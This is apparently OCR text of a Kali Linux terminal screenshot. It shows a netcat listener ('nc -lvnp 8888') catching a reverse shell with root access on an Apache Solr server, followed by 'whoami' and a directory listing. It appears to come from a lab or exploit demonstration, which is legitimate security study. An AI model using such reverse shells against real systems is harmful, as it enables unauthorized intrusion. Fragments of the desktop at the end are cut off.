 ┌──(gcc㉿kali)-[~]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [172.16.111.108] from (UNKNOWN) [172.16.111.120] 48438
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@401597eccb31:/opt/solr/server# whoami
whoami
root
root@401597eccb31:/opt/solr/server# ls
ls
README.txt
contexts
etc
lib
logs
modules
resources
scripts
solr
solr-webapp
start.jar
root@401597eccb31:/opt/solr/server#
File System
Home
KALI LIN
"the quieter you become, the more you